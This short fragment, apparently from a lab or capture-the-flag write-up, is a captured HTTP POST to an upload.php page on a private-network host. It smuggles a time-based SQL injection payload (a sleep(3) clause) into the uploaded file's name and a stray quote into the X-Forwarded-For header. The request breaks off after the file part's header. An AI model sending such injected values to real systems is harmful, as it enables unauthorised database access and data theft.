 POST /upload.php HTTP/1.1
Host: 192.168.100.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.144/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------1073638822168
Content-Length: 3338
Connection: close
Cookie: PHPSESSID=1lvi913nohkaf9sbrmn9cdh3d2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8'
Pragma: no-cache
Cache-Control: no-cache

-----------------------------1073638822168
Content-Disposition: form-data; name="file"; filename="1' where id=1
and sleep(3)#.jpg"
Content-Type: image/jpeg